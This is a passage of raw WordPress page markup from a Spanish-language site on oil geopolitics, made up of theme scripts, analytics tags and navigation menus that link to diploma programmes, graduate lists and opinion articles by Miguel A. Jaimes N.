var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-376 single-format-standard td-boxed-layout nuestros-enemigos wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">jueves, enero 29, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_697b37b01c1f9 = new td_block();
block_td_uid_1_697b37b01c1f9.id = "td_uid_1_697b37b01c1f9";
block_td_uid_1_697b37b01c1f9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_697b37b01c1f9.td_cur_cat = "6";
block_td_uid_1_697b37b01c1f9.td_column_number = "1";
block_td_uid_1_697b37b01c1f9.block_type = "td_mega_menu";
block_td_uid_1_697b37b01c1f9.post_count = "4";
block_td_uid_1_697b37b01c1f9.found_posts = "236";
block_td_uid_1_697b37b01c1f9.max_num_pages = "59";
block_td_uid_1_697b37b01c1f9.header_color = "";
block_td_uid_1_697b37b01c1f9.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_697b37b01c1f9);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_697b37b01c1f9" id="sub-cat-td_uid_1_697b37b01c1f9-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_697b37b01c1f9" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_697b37b01c1f9" id="sub-cat-td_uid_1_697b37b01c1f9-7" data-cat_id="7" data-td_block_id="td_uid_1_697b37b01c1f9" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_697b37b01c1f9" id="sub-cat-td_uid_1_697b37b01c1f9-16" data-cat_id="16" data-td_block_id="td_uid_1_697b37b01c1f9" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_697b37b01c1f9 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697b37b01c1f9" data-td_block_id="td_uid_1_697b37b01c1f9"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697b37b01c1f9" data-td_block_id="td_uid_1_697b37b01c1f9"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_697b37b01d826 = new td_block();
block_td_uid_3_697b37b01d826.id = "td_uid_3_697b37b01d826";
block_td_uid_3_697b37b01d826.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_697b37b01d826.td_cur_cat = "3";
block_td_uid_3_697b37b01d826.td_column_number = "1";
block_td_uid_3_697b37b01d826.block_type = "td_mega_menu";
block_td_uid_3_697b37b01d826.post_count = "5";
block_td_uid_3_697b37b01d826.found_posts = "629";
block_td_uid_3_697b37b01d826.max_num_pages = "126";
block_td_uid_3_697b37b01d826.header_color = "";
block_td_uid_3_697b37b01d826.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_697b37b01d826);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_697b37b01d826 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.">Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_nicolasmaduro-198x143.jpg" alt="" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/viva-la-caperucita-roja-y-sus-valientes-hijos-por-miguel-jaimes-n/" rel="bookmark" title="Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.">Viva la caperucita roja y sus valientes hijos. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697b37b01d826" data-td_block_id="td_uid_3_697b37b01d826"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697b37b01d826" data-td_block_id="td_uid_3_697b37b01d826"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
